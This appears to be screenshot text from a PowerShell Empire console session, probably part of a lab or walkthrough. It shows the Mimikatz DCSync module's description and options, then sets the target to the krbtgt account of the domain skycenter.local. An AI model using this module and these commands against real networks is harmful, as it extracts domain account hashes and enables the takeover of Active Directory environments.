 (Empire: powershell/credentials/mimikatz/dcsync) > info
Name: Invoke-Mimikatz DCsync
Module: powershell/credentials/mimikatz/dcsync
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@gentilkiwi
Vincent Le Toux
@JosephBialek
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract a
given account password through Mimikatz's lsadump::dcsync
module. This doesn't need code execution on a given DC, but
needs to be run from a user context with DA equivalent
privileges.
Comments:
http://blog.gentilkiwi.com http://clymb3r.wordpress.com/
Options:
Name Required Value Description
---- -------- ------- -----------
domain False Specified (fqdn) domain to pull for the
primary domain/DC.
user True SKYCENTER1\krbtgt Username to extract the hash for
(domain\username format).
Agent True 98EW63ST Agent to run module on.
dc False Specified (fqdn) domain controller to
pull replication data from.
(Empire: powershell/credentials/mimikatz/dcsync) > set user SKYCENTER1\krbtgt
(Empire: powershell/credentials/mimikatz/dcsync) > set domain skycenter.local